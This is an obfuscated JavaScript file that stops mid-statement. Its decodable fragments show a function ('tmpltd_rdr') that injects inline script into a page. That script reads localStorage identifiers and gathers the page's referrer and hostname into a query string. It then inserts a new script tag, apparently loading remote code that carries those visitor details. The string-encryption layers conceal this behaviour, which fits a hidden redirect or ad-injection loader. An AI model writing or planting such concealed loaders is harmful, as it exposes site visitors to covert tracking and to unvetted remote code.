(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const 